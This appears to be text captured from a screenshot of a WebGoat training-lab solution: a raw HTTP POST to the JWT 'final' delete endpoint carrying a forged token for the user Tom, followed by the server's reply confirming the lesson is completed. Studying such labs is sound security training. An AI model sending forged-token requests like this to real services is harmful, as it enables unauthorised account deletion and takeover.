 POST /WebGoat/JWT/final/delete?token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IndlYmdvYXRfa2V5In0
.eyJpYXQiOjE1Mjk1Njk1MzYsImlzcyI6IldlYkdvYXQgVG9rZW4gQnVpbGRlci
IsImV4cCI6MjAxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZ
XJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiVG9tIiwiRW1haWwiOiJqZXJy
eUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.KTqlNUWZLqP99gveV9PIXE
hMTQdfbIJ3gK5navbdYUg HTTP/1.1
Host: 124.220.192.120:8080
Content-Length: 0
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://124.220.192.120:8080
Referer: http://124.220.192.120:8080/WebGoat/start.mvc
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 08 Jun 2023 12:49:40 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignm
ent.",
12 "output":null,
13 "assignment":"JWTFinalEndpoint",
14 "attemptWasMade":true
15 }